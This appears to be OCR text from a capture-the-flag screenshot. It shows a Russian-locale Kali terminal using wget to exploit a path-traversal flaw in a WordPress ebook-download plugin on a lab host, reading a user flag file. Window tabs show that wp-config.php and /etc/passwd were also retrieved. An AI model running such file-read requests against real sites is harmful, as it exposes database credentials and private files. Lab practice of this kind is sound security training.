 ~/Загрузки/filedownload.php?%2Fhome%2Fuser%2Fuser.txt - Mousepad
Файл Правка Поиск Вид Документ Справка
filedownloa… p-config.php
filedownloa… %2Fpasswd
filedownloa… %2Fuser.txt
1 <script>window.close()</script>
Длина: 666 [application/octet-stream]
Сохранение в: «filedownload.php?ebookdownloadurl=filedownload.php»
filedownload.php?ebo 100%[===================>] 666 --.-KB/s за 0s
2022-02-04 12:06:45 (103 MB/s) - «filedownload.php?ebookdownloadurl=filedownload.p
hp» сохранён [666/666]
┌──(user㉿Machine)-[~/Загрузки]
└─$ wget 10.10.11.125/wp-content/plugins/ebook-download/filedownload.php?/home/use
r/user.txt
--2022-02-04 12:13:27-- http://10.10.11.125/wp-content/plugins/ebook-download/fil
edownload.php?/home/user/user.txt
Подключение к 10.10.11.125:80... соединение установлено.
HTTP-запрос отправлен. Ожидание ответа… 200 OK
Длина: 31 [text/html]
Сохранение в: «filedownload.php?%2Fhome%2Fuser%2Fuser.txt»
filedownload.php?%2F 100%[===================>] 31 --.-KB/s за 0s
2022-02-04 12:13:27 (5,23 MB/s) - «filedownload.php?%2Fhome%2Fuser%2Fuser.txt» сох
ранён [31/31]
┌──(user㉿Machine)-[~/Загрузки]
└─$